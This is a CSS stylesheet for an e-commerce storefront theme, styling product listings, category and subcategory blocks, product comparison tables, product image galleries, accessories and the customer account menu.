.pagination .truncate span, .pagination-manufacter .truncate span {
    background: none;
    border: 0;
    box-shadow: none;
    color: #444444;
    text-shadow: none;
    padding: 12px 0 0;
}

.pagination a, .pagination-manufacter a {
    background-color: transparent;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    border: none;
    color: #000;
}

.pagination a:hover, .pagination a:focus, .pagination-manufacter a:focus, .pagination-manufacter a:hover {
    -webkit-transition: background-position 0.2s linear;
    -moz-transition: background-position 0.2s linear;
    -o-transition: background-position 0.2s linear;
    transition: background-position 0.2s linear;
    background-color: transparent;
}

.pagination a:active, .pagination-manufacter a:active {
    background-color: transparent;
}

.ie8 .pagination a:active, .ie8 .pagination-manufacter a:active {
    background-color: transparent;
}

.block {
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    border: 1px solid #dddddd;
    border-bottom-color: #c4c4c4;
    background: #f9f9f9;
    margin-bottom: 15px;
}

.block h4, .block .title_block {
    background-color: #f8f8f8;
    background-image: -moz-linear-gradient(top, #ffffff, #eeeeee);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ffffff), to(#eeeeee));
    background-image: -webkit-linear-gradient(top, #ffffff, #eeeeee);
    background-image: -o-linear-gradient(top, #ffffff, #eeeeee);
    background-image: linear-gradient(to bottom, #ffffff, #eeeeee);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffeeeeee', GradientType=0);
    color: #444444;
    text-shadow: 1px 1px 0 #ffffff;
    border-bottom: 1px solid #c4c4c4;
    font-family: Arial, sans-serif;
    font-size: 22px;
    line-height: 22px;
    font-weight: 300;
    margin: 0;
    padding: 8px 10px;
}

.block .block_content {
    padding: 8px 10px;
}

.block li {
    border-bottom: 1px solid #dddddd;
    padding: 5px 0;
}

.block li:before {
    content: "\e679";
    font-family: 'icomoon';
    font-weight: 300;
    float: left;
    margin: -1px 5px 0 -2px;
}

.block li.last_item, .block li.last, .block li:last-child {
    border: 0;
}

.block input[type="text"], .block input[type="password"], .block input[type="email"] {
    width: 160px;
}

.block select {
    width: 178px;
}

.block a[class*="button_large"], .block a[class*="exclusive_large"] {
    display: block;
}

.products_block li {
    margin: 0 0 5px;
    padding: 0 0 5px;
    overflow: hidden;
}

.products_block li:before {
    display: none;
}

.products_block .product_image {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    backface-visibility: hidden;
    background: #ffffff;
    border: 1px solid #dddddd;
}

.products_block .product_image img {
    -webkit-transition: opacity 0.5s ease;
    -moz-transition: opacity 0.5s ease;
    -o-transition: opacity 0.5s ease;
    transition: opacity 0.5s ease;
    background: #ffffff;
}

.products_block .product_content {
    overflow: hidden;
}

.products_block .product_name {
    height: 32px;
    font-weight: 700;
    overflow: hidden;
}

.products_block .product_price {
    font-family: Arial, sans-serif;
    font-size: 16px;
    color: #444444;
    font-weight: 300;
}

.products_block .product_old_price {
    text-decoration: line-through;
}

#center_column .products_block {
    background: none;
    border: 0;
}

#center_column .products_block h4 {
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    border: 1px solid #dddddd;
    border-bottom-color: #c4c4c4;
    font-size: 17px;
    text-align: center;
    text-transform: uppercase;
}

#center_column .products_block .block_content {
    font-size: 0;
    letter-spacing: -2px;
    padding: 0;
}

#center_column .products_block li {
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    border: 1px solid #dddddd;
    border-bottom-color: #c4c4c4;
    -webkit-transition: all 1s ease-in-out;
    -moz-transition: all 1s ease-in-out;
    -o-transition: all 1s ease-in-out;
    transition: all 1s ease-in-out;
    background: #f9f9f9;
    border-radius: 10px;
    position: relative;
    float: none;
    display: inline-block;
    vertical-align: top;
    font-size: 12px;
    letter-spacing: normal;
    margin-top: 15px;
    margin-bottom: 15px;
    padding: 5px;
    overflow: hidden;
}

#center_column .products_block li.first_item_of_line {
    margin-left: 0;
}

#center_column .products_block .new {
    color: #f7941d;
    font-size: 11px;
    line-height: 14px;
    font-weight: 700;
    text-transform: uppercase;
    margin-right: 5px;
    position: absolute;
    top: 30px;
    right: 11px;
    border-radius: 4px;
}

#center_column .products_block .product_image {
    display: block;
    text-align: center;
}

#center_column .products_block .product_img_container {
    position: relative;
}

#center_column .products_block .product_img_container .quick-view {
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-box-shadow: rgba(0, 0, 0, 0.16) 0 2px 8px;
    box-shadow: rgba(0, 0, 0, 0.16) 0 2px 8px;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    background: #ffffff;
    position: absolute;
    left: 50%;
    top: 68%;
    margin: 0 0 0 -59px;
    padding: 10px 5px;
    width: 108px;
    font-weight: 700;
    text-align: center;
}

#center_column .products_block li .product_img_container:hover .quick-view {
    opacity: 0.8;
    filter: alpha(opacity=80);
}

#center_column .products_block h5 {
    font-size: 12px;
    height: 36px;
    /*line-height: 16px;*/
    text-transform: uppercase;
    margin: 5px 0 3px;
    overflow: hidden;
    border-bottom: 1px solid #ddd;
}

#center_column .products_block h5 a {
    color: #111;
    /*display: -webkit-box;*/
    /*-webkit-line-clamp: 3;*/
    /*-webkit-box-orient: vertical;*/
    /*overflow: hidden;*/
    /*text-overflow: ellipsis;*/
}
a.button.ajax_add_to_cart_button.btn.btn-default.non-dispo {
    text-transform: initial !important;
}
#product_list .ajax_block_product .button-container .non-dispo a.oosn-popup.btn.btn-primary {
    color: #fff;
}
#product_list .ajax_block_product .button-container .non-dispo .subscribe_form_content.hi-oosn-pl-wrapper {
    margin-top: 0;
}
#center_column .products_block .product_desc {
    font-size: 12px;
    height: 49.6px;
    line-height: 16px;
    color: #777;
    margin: 0 0 3px;
    overflow: hidden;
    border-bottom: 1px solid #ddd;
    display: none;
}

#center_column .products_block .product_reviews {
    text-align: left;
    padding: 5px 0 0;
}

#center_column .products_block .comments_note .star_content {
    display: inline-block;
}

#center_column .products_block .comments_note .nb-comments {
    font-size: 9px;
    font-style: italic;
    margin-left: 2px;
    vertical-align: text-bottom;
}

#center_column .products_block .right_block {
    min-height: 20px;
    margin: 5px 0 0;
    float: right;
    text-align: right;
}

#center_column .products_block .reduction {
    background-color: #f58f15;
    background-image: -moz-linear-gradient(top, #f7941d, #f28809);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f7941d), to(#f28809));
    background-image: -webkit-linear-gradient(top, #f7941d, #f28809);
    background-image: -o-linear-gradient(top, #f7941d, #f28809);
    background-image: linear-gradient(to bottom, #f7941d, #f28809);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff7941d', endColorstr='#fff18708', GradientType=0);
    color: #ffffff;
    text-shadow: 1px 1px 0 #f28809;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    border: none;
    font-weight: 700;
    border-radius: 4px;
    position: absolute;
    /* top: 10px; */
    left: 15px;
    font-size: 14px;
    /*padding: 1px 3px;*/
    z-index: 1;
}
#center_column .products_block .reduction.red-none{
    display: none!important;
}
#center_column .products_block .price {
    display: inline-block;
    color: #444;
    font-family: Arial, sans-serif;
    font-size: 15px;
    font-weight: 700;
    line-height: 16px;
}

#center_column .products_block .old_price_display {
    display: block;
    font-family: Arial, sans-serif;
    font-size: 14px;
    font-weight: 300;
    line-height: 14px;
    text-align: right;
}
.ajax_block_product .container-add-to-cart-list .add-to-cart-list.flex_content span.price {
    color: #ea8c1a !important;
}
.ajax_block_product .container-add-to-cart-list .add-to-cart-list.flex_content .price_container {
    text-align: right;
}
#center_column .products_block .old_price {
    text-decoration: line-through;
    color: #000000;
}

#center_column .products_block .button {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: 32px;
    margin: 4px 0 0;
    padding: 8px 0;
    float: left;
    font-size: 12px;
    font-weight: 700;
    border-radius: 16px;
    -moz-border-radius: 16px;
    -webkit-border-radius: 16px;
}

#center_column .products_block .button i {
    display: none;
    font-size: 18px;
    line-height: 14px;
}

#center_column .products_block .exclusive {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%;
    margin: 5px 0 0;
    padding: 8px;
}

#center_column .products_block .lnk_view, #center_column .products_block .online_only, #center_column .products_block .available, #center_column .products_block .available_later, #center_column .products_block .unavailable {
    display: none;
}
img#categoryImage {
    width: 100%;
    object-fit: cover;
}
.category-product-count {
    font-size: 14px;
    float: right;
}

.cat_img {
    background: #ffffff;
    text-align: center;
    margin-bottom: 5px;
}

.cat_desc {
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    border: 1px solid #dddddd;
    border-bottom-color: #c4c4c4;
    background: #f9f9f9;
    font-size: 11px;
    text-align: center;
    margin: 10px 0 5px;
    padding: 10px;
}

#subcategories {
    overflow: hidden;
    margin-top: 9px;
}

#subcategories li {
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    border: 1px solid #dddddd;
    border-bottom-color: #c4c4c4;
    background: #f9f9f9;
    float: left;
    text-align: center;
    padding: 5px;
    margin-top: 5px;
    margin-bottom: 5px;
    border-radius: 10px;
}

#subcategories li.first_item_of_line {
    margin-left: 0;
}

#subcategories .img {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    backface-visibility: hidden;
    display: block;
    background: #ffffff;
}

#subcategories .img img {
    -webkit-transition: opacity 0.5s ease;
    -moz-transition: opacity 0.5s ease;
    -o-transition: opacity 0.5s ease;
    transition: opacity 0.5s ease;
    background: #ffffff;
    border-radius: 3px;
}

#subcategories .cat_name {
    display: block;
    height: 16px;
    font-weight: 700;
    margin-top: 5px;
    overflow: hidden;
}

#scenes .screen_scene {
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    border: 1px solid #dddddd;
    border-bottom-color: #c4c4c4;
    height: 240px;
    margin-bottom: 10px;
    padding: 5px;
}

#scenes .cluetip {
    position: absolute;
}

#scenes .cluetip span {
    display: block;
    width: 23px;
    height: 23px;
}

#scenes .cluetip span:before {
    content: "\f0fe";
    font-family: 'icomoon';
    font-size: 25px;
    font-weight: 300;
    color: #000000;
}

#scenes .thumbs_banner {
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    border: 1px solid #dddddd;
    border-bottom-color: #c4c4c4;
    background: #ffffff;
    position: relative;
    margin-bottom: 5px;
}

#scenes .thumbs_banner #scenes_list {
    margin: 0 35px;
    overflow: hidden;
}

#scenes .thumbs_banner #scenes_list li {
    float: left;
}

#scenes .thumbs_banner #scenes_list li a {
    display: block;
}

#scenes .thumbs_banner .prev, #scenes .thumbs_banner .next {
    background: #fcfcfc;
    width: 35px;
    height: 100%;
    position: absolute;
    top: 0;
}

#scenes .thumbs_banner .prev {
    display: none;
    left: 0;
}

#scenes .thumbs_banner .next {
    right: 0;
}

#scenes .thumbs_banner .prev:before, #scenes .thumbs_banner .next:before {
    font-family: 'icomoon';
    font-size: 20px;
    font-weight: 300;
    padding: 24px 12px;
}

#scenes .thumbs_banner .prev:before {
    content: "\f053";
    border-right: 1px solid #dddddd;
    float: right;
}

#scenes .thumbs_banner .next:before {
    content: "\f054";
    border-left: 1px solid #dddddd;
    float: left;
}

.cluetip-product_scene {
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    border: 1px solid #dddddd;
    border-bottom-color: #c4c4c4;
    background: #f9f9f9;
    padding: 10px;
}

.cluetip-product_scene img {
    border: 1px solid #dddddd;
    float: left;
    margin-right: 10px;
}

.cluetip-product_scene .new {
    color: #f7941d;
    font-size: 11px;
    line-height: 14px;
    font-weight: 700;
    text-transform: uppercase;
    margin-right: 5px;
    position: absolute;
    top: 11px;
    right: 0;
}

.cluetip-product_scene h4 {
    color: #444444;
    font-size: 14px;
    height: 32px;
    line-height: 16px;
    margin: 0 0 5px;
    overflow: hidden;
}

.cluetip-product_scene .description {
    font-size: 11px;
    height: 28px;
    line-height: 14px;
    overflow: hidden;
}

.cluetip-product_scene .price {
    float: right;
    color: #f7941d;
    font-family: Arial, sans-serif;
    font-size: 16px;
    font-weight: 300;
    margin: 10px 0 0;
}

.cluetip-product_scene .discount, .cluetip-product_scene .on_sale {
    float: right;
    font-weight: 700;
    color: #f7941d;
    text-transform: uppercase;
    margin: 12px 10px 0 0;
}

#product_list {
    font-size: 0;
    letter-spacing: -2px;
}

#product_list li {
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid #dddddd;
    border-bottom-color: #c4c4c4;
    -webkit-transition: all 1s ease-in-out;
    -moz-transition: all 1s ease-in-out;
    -o-transition: all 1s ease-in-out;
    transition: all 1s ease-in-out;
    background: #f9f9f9;
    border-radius: 10px;
    position: relative;
    float: none;
    display: inline-block;
    vertical-align: middle;
    font-size: 12px;
    letter-spacing: normal;
    margin-top: 10px;
    margin-bottom: 5px;
    padding: 5px;
    overflow: hidden;
}

#product_list li.first_item_of_line {
    margin-left: 0;
}

#product_list .new {
    color: #f7941d;
    font-size: 11px;
    line-height: 14px;
    font-weight: 700;
    text-transform: uppercase;
    margin-right: 5px;
    position: absolute;
    top: 11px;
    right: 0;
}

#product_list .product_img_link {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    backface-visibility: hidden;
    display: block;
    background: #ffffff;
    border: 1px solid #dddddd;
    text-align: center;
    border-radius: 3px;
}

#product_list .product_img_link img {
    -webkit-transition: opacity 0.5s ease;
    -moz-transition: opacity 0.5s ease;
    -o-transition: opacity 0.5s ease;
    transition: opacity 0.5s ease;
    background: #ffffff;
}

#product_list .product_img_container {
    position: relative;
}

#product_list .product_img_container .quick-view {
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-box-shadow: rgba(0, 0, 0, 0.16) 0 2px 8px;
    box-shadow: rgba(0, 0, 0, 0.16) 0 2px 8px;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    background: #ffffff;
    position: absolute;
    left: 50%;
    top: 68%;
    margin: 0 0 0 -59px;
    padding: 10px 5px;
    width: 108px;
    font-weight: 700;
    text-align: center;
    display: none;
}

#product_list li .product_img_container:hover .quick-view {
    opacity: 0.8;
    filter: alpha(opacity=80);
}

#product_list h3 {
    font-size: 16px;
    height: 36px;
    line-height: 16px;
    text-transform: uppercase;
    margin: 5px 0 3px;
    overflow: hidden;
    border-bottom: 1px solid #ddd;
}

#product_list h3 a {
    color: #111;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;

    font-family: 'Lato', sans-serif;
    font-size: 14px;
    line-height: 18px;
    text-align: center;
    font-weight: 700 !important;
}

#product_list .product_desc {
    font-size: 12px;
    height: 49.6px;
    line-height: 16px;
    color: #777;
    margin: 0 0 3px;
    overflow: hidden;
    border-bottom: 1px solid #ddd;
    display: none;
}

#product_list .product_reviews {
    text-align: left;
    padding: 5px 0 0;
}

#product_list .comments_note .star_content {
    display: inline-block;
}

#product_list .comments_note .nb-comments {
    font-size: 9px;
    font-style: italic;
    margin-left: 2px;
    vertical-align: text-bottom;
}

#product_list .right_block {
    min-height: 20px;
    width: 100px;
    margin: -15px 0 2px 0;
    white-space: nowrap;
    float: right;
    text-align: right;
}

#product_list .reduction {
    background-color: #f58f15;
    background-image: -moz-linear-gradient(top, #f7941d, #f28809);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f7941d), to(#f28809));
    background-image: -webkit-linear-gradient(top, #f7941d, #f28809);
    background-image: -o-linear-gradient(top, #f7941d, #f28809);
    background-image: linear-gradient(to bottom, #f7941d, #f28809);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff7941d', endColorstr='#fff18708', GradientType=0);
    color: #ffffff;
    text-shadow: 1px 1px 0 #f28809;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    border: 1px solid #f28809;
    font-weight: 700;
    border-radius: 0;
    position: absolute;
    top: 15px;
    left: 15px;
    font-size: 14px;
    padding: 0 2px;
    z-index: 1;
}

#product_list .price {
    display: block;
    color: #444;
    font-family: Arial, sans-serif;
    font-size: 15px;
    font-weight: 700;
    line-height: 16px;
}

#product_list .old_price_display {
    display: inline-block;
    font-family: Arial, sans-serif;
    font-size: 13px;
    font-weight: 300;
    line-height: 14px;
}

#product_list .old_price {
    text-decoration: line-through;
    color: #aaa;
}

#product_list .compare {
    border-top: 1px solid #dddddd;
    border-bottom: 1px solid #dddddd;
    margin: 0 0 5px;
    padding: 2px 0;
}

#product_list .compare label {
    cursor: pointer;
}

#product_list .color-list-container {
    text-align: center;
    margin: 0 0 8px;
    display: block;
}

#product_list .color-list-container ul li {
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    border: 1px solid #dddddd;
    border-bottom-color: #c4c4c4;
    background: #ffffff;
    display: inline-block;
    float: none;
    width: auto !important;
    margin: 0;
    padding: 0 !important;
}

#product_list .color-list-container ul li a {
    display: block;
    width: 15px;
    height: 15px;
    margin: 1px;
}

#product_list .color-list-container ul li a img {
    display: block;
}

#product_list .button {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: 32px;
    margin: 4px 0 0;
    padding: 8px 0;
    font-size: 12px;
    font-weight: 700;
    float: left;
    border-radius: 16px;
    -moz-border-radius: 16px;
    -webkit-border-radius: 16px;
}

#product_list .button i {
    display: none;
    font-size: 18px;
    line-height: 14px;
}

#product_list .button.iframe {
    display: block;
    width: 32px;
    height: 32px;
    border: 0;
    font-size: 0;
    margin-left: 10px;
    aspect-ratio: 1 / 1;
    background-color: transparent;
    background-image: url(../img/video-icon.jpeg);
    background-repeat: no-repeat;
    background-size: contain;
    background-position: center;
}

#product_list .button.iframe:hover {
    filter: brightness(90%);
}

#product_list .exclusive {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%;
    margin: 5px 0 0;
    padding: 8px;
    display: none;
}

#product_list .lnk_view, #product_list .online_only, #product_list .available, #product_list .available_later, #product_list .unavailable {
    display: none;
}

#product_list.list li {
    width: 100% !important;
    margin-left: 0;
}

#product_list.list .left_block {
    float: left;
    position: relative;
    width: 65%;
    border-right: 1px solid #dddddd;
    padding: 0 10px 0 0;
}

#product_list.list .product_img_link {
    float: left;
}

#product_list.list .product_img_container {
    float: left;
    margin: 0 10px 25px 0;
}

#product_list.list h3 {
    font-size: 14px;
    height: 36px;
    line-height: 17px;
    margin: 0 0 10px;
}

#product_list.list .product_reviews {
    margin-top: -10px;
}

#product_list.list .product_desc {
    display: block;
    font-size: 11px;
    height: 42px;
    line-height: 14px;
    overflow: hidden;
}

#product_list.list .compare {
    border: 0;
    margin: 0;
    padding: 0;
    position: absolute;
    right: 8px;
    bottom: 50px;
}

#product_list.list .lnk_view {
    display: block;
    position: absolute;
    left: 2px;
    bottom: 0;
    color: #f7941d;
    font-weight: 700;
}

#product_list.list .lnk_view:after {
    content: "\e679";
    font-family: 'icomoon';
    font-weight: 300;
    font-size: 14px;
    line-height: 15px;
    float: left;
    margin: 0 2px 0 -2px;
}

#product_list.list .lnk_view:hover, #product_list.list .lnk_view:focus, #product_list.list .lnk_view:active {
    color: #444444;
}

#product_list.list .right_block {
    position: relative;
    float: right;
    margin: 0;
    text-align: right;
}

#product_list.list .reduction {
    top: 0;
    left: 0;
}

#product_list.list .price_container {
    margin: 0 0 10px;
    text-align: right;
}

#product_list.list .price, #product_list.list .old_price_display {
    display: block;
}

#product_list.list .online_only {
    display: block;
    font-weight: 700;
    color: #f7941d;
    text-transform: uppercase;
}

#product_list.list .available, #product_list.list .available_later, #product_list.list .unavailable {
    display: block;
    font-weight: 700;
}

#product_list.list .available {
    color: #418b19;
}

#product_list.list .available_later {
    color: #fe7f03;
}

#product_list.list .unavailable {
    color: #da0f00;
}

#product_list.list .color-list-container {
    position: absolute;
    right: 35%;
    bottom: 5px;
    margin: 0;
}

#product_list.list .color-list-container ul li a {
    width: 10px;
    height: 10px;
}

#product_list.list .exclusive {
    position: absolute;
    right: 5px;
    bottom: 5px;
    width: 110px;
}

#product_list.list .button {
    display: none;
}

#product_comparison {
    background: none;
    border: 0;
    border-collapse: separate;
    border-spacing: 5px;
}

#product_comparison .comparison_header td {
    background: #f9f9f9;
    font-weight: 700;
}

#product_comparison td {
    background: #ffffff;
    border: 1px solid #dddddd;
    padding: 8px;
    vertical-align: top;
}

#product_comparison .ajax_block_product {
    background: #f9f9f9;
    text-align: center;
}

#product_comparison .td_empty {
    background: none;
    border: 0;
}

#product_comparison .comparison_feature_even {
    background: #fcfcfc;
}

#product_comparison h5 {
    font-size: 14px !important;
    height: 36px !important;
    line-height: 17px !important;
    margin: 0 0 5px !important;
}

#product_comparison .product_image {
    display: inline-block !important;
    margin: 0 auto 5px;
}

#product_comparison .comparison_reduction {
    font-weight: 700;
    text-transform: uppercase;
}

#product_comparison .comparison_reduction span {
    font-size: 14px;
}

#product_comparison .comparison_prices_container {
    height: 65px;
}

#product_comparison .comparison_unit_price {
    font-family: Arial, sans-serif;
    font-size: 14px;
    line-height: 14px;
    font-weight: 300;
}

#product_comparison .price {
    text-align: center;
}

#product_comparison .cmp_remove {
    display: block;
    border-top: 1px solid #dddddd;
    font-weight: 700;
    text-align: left;
    margin: 10px 0 0;
    padding: 6px 0 0;
}

#product_comparison .cmp_remove:after {
    content: "\e65b";
    font-family: 'icomoon';
    font-size: 20px;
    font-weight: 300;
    float: right;
}

#product.content_only {
    background: #ffffff;
    padding: 15px;
}

#product.content_only #primary_block {
    border: 0;
    border-radius: 0;
    background: #ffffff;
    padding: 0;
}

#primary_block {
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    border: 1px solid #dddddd;
    border-bottom-color: #c4c4c4;
    background: #f9f9f9;
    position: relative;
    padding: 15px 15px 5px;
}

#pb-right-column {
    float: left;
    width: 362px;
}

#product.content_only #pb-right-column {
    float: left !important;
    max-width: 580px !important;
}
#pb-left-column {
    float: right;
    width: 450px;
}

#center_column.span12 #pb-left-column {
    /*width: 710px;*/
}

#product.content_only #pb-left-column {
    float: right !important;
    width: 52% !important;
}

#quantity_discount, #more_info_block, #hook_product_tab, #blockpack {
    clear: both;
    margin: 8px 0;
}

#more_info_block, #hook_product_tab {
    overflow: hidden;
}

#blockpack .idTabs a.selected {
    border-bottom-color: #dddddd;
}

#blockpack .blockpack_content {
    border-top: 1px solid #dddddd;
    clear: both;
}

#idTab2 span {
    font-weight: 700;
}

.reduction_img_container {
    position: absolute;
    top: 0;
    left: 0;
    height: 120px;
    overflow: hidden;
}

.reduction_img {
    background-color: #f8a23b;
    background-image: -moz-linear-gradient(top, #f9ab4e, #f7941d);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f9ab4e), to(#f7941d));
    background-image: -webkit-linear-gradient(top, #f9ab4e, #f7941d);
    background-image: -o-linear-gradient(top, #f9ab4e, #f7941d);
    background-image: linear-gradient(to bottom, #f9ab4e, #f7941d);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff8ab4e', endColorstr='#fff7941d', GradientType=0);
    color: #ffffff;
    text-shadow: 1px 1px 0 #f28809;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    border: 1px solid #f7941d;
    border-bottom-color: #d97a08;
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
    width: 150px;
    position: relative;
    left: -40px;
    top: 28px;
    z-index: 100;
    font-size: 16px;
    text-transform: uppercase;
    text-align: center;
    padding: 8px 10px;
}

.ie8 .reduction_img_container {
    height: auto;
    overflow: visible;
}

.ie8 .reduction_img {
    width: auto;
    left: 5px;
    top: 5px;
    padding: 5px 10px;
}

#image-block {
    /*background: #ffffff;*/
    /*border: 1px solid #dddddd;*/
    position: relative;
    margin: 0 auto 0px;
    cursor: pointer;
    text-align: center;
}

#image-block img {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    background: #ffffff;
}

#views_block {
    /*background: #ffffff;*/
    /*border-bottom: 1px solid #dddddd;*/
    position: relative;
    padding: 0px 0;
}

#views_block.hidden {
    display: none !important;
}

#views_block #thumbs_list {
    /*margin: 0 25px;*/
    overflow: hidden;
}

#views_block #thumbs_list li {
    float: left;
    text-align: center;
    margin-right: 7px;
    /*box-shadow: 0 2px 4px rgba(53, 53, 53, 0.2);*/
    max-width: 99px;
}

#views_block #thumbs_list li a {
    display: inline-block;
    vertical-align: top;
    /*width: 100%;*/
    padding: 4px;
}

#views_block #thumbs_list li img {
    display: block;
    background: #ffffff;
    box-shadow: 0 2px 4px rgba(53, 53, 53, 0.2);
    border-radius: 8px;
    min-width: 99px;
    width: 100%;
}

#views_block #views_block_prev, #views_block #views_block_next {
    display: block;
    position: absolute;
    top: 50%;
    color: #666666;
    font-family: Arial, sans-serif;
    font-size: 40px;
    font-weight: 700;
    line-height: 45px;
    margin-top: -25px;
}

#views_block #views_block_prev {
    left: 0px;
}

#views_block #views_block_next {
    right: 0px;
}
#views_block .hide-arrow-next{
    display: none !important;
}
#views_block .disabled {
    display: none !important;
}

#wrapResetImages {
    display: block;
    border-bottom: 1px solid #dddddd;
    width: 100%;
    font-weight: 700;
    text-align: right;
    padding: 5px 0;
}


.customization_block {
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    background: #fcfcfc;
    border: 1px solid #dddddd;
    padding: 10px;
}

.customization_block .infoCustomizable {
    border-bottom: 1px solid #dddddd;
    padding: 0 0 5px 30px;
}

.customization_block .infoCustomizable:before {
    content: "\e667";
    font-family: 'icomoon';
    font-size: 25px;
    font-weight: 300;
    position: absolute;
    margin: 5px 0 0 -30px;
}

.customization_block .customizableProductsFile, .customization_block .customizableProductsText {
    border-bottom: 1px solid #dddddd;
    padding: 10px 0 5px;
}

.customization_block .customizationUploadLine {
    padding-bottom: 10px;
}

.customization_block #customizedDatas {
    padding: 10px 0;
}

.customization_delete_icon {
    font-size: 20px;
}

#center_column #accessories_block {
    float: right;
    width: 100%;
    margin: 8px 0;
}

#center_column #accessories_block .idTabs a.selected {
    border-bottom-color: #dddddd;
}

#center_column #accessories_block .sheets {
    background: none;
    border: 0;
    padding: 10px 0 0;
}

#center_column #accessories_block .products_block li {
    background: rgba(53, 53, 53, 0.06);
    /*width: 100%;*/
    border-radius: 8px;
    box-shadow:0 2px 4px rgba(53, 53, 53, 0.2);
    text-shadow:none;
}

#center_column #accessories_block .products_block li.first_item {
    margin: 0;
}

#center_column #accessories_block .products_block .product_image {
    /*width: auto;*/
    /*float: left;*/
    /*margin-right: 10px;*/
}

#center_column #accessories_block .products_block h5 {
    font-size: 14px;
    /*line-height: 16px;*/
    text-align: right;
    margin: 0 0 5px;
    padding: 0 0 4px;
    height: auto;
}

#center_column #accessories_block .products_block .accessory_new {
    color: #f7941d;
    font-size: 11px;
    line-height: 14px;
    font-weight: 300;
    text-transform: uppercase;
    margin-right: 5px;
}

#center_column #accessories_block .products_block .price_container {
    position: absolute;
    right: 48px;
    bottom: 12px;
    height: auto;
    margin: 0;
}

#center_column #accessories_block .products_block .price {
    float: left;
}

#center_column #accessories_block .products_block .accessory_reduction {
    margin-left: 5px;
}

#center_column #accessories_block .products_block .button, #center_column #accessories_block .products_block .exclusive {
    display: block;
    float: right;
    margin: 0 0 0 5px;
    position: static;
    width: 32px;
}

#center_column #accessories_block .products_block .exclusive {
    display: none;
}

#center_column #accessories_block .products_block .exclusive {
    width: 110px;
}

.my-account {
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    border: 1px solid #dddddd;
    border-bottom-color: #c4c4c4;
    background: #f9f9f9;
    padding: 15px;
}

.my-account li {
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    border: 1px solid #dddddd;
    border-bottom-color: #c4c4c4;
    background: #fcfcfc;
    font-size: 14px;
    margin: 10px 0;
    padding: 10px 15px;
}

.my-account li:before {
    content: "\e679";
    font-family: 'icomoon';
    font-weight: 300;
    font-size: 12px;
    float: left;
    margin: 0 5px 0 -8px;
}

.my-account li.logout:before {
    display: none;
}

.my-account li.logout a:before {
    content: "\e6c9";
    font-family: 'icomoon';
    font-weight: 300;
    font-size: 18px;
    float: left;
    margin: -1px 5px 0 -8px;
}

.my-account .logout a {
    color: #f7941d;
}

.my-account .logout a:hover, .my-account .logout a:focus, .my-account .logout a:active {
    color: #444444;
}

